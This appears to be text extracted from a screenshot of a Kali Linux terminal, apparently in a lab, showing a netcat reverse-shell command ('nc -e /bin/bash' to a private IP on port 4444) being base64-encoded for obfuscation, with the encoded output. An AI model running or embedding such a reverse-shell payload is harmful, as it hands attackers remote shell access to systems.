 Home
kali-linux-2025.3-vmware...
test
1 2 3 4
3
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "nc -e /bin/bash 192.168.29.58 4444" | base64
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMjkuNTggNDQ0NAo=
┌──(kali㉿kali)-[~]
└─$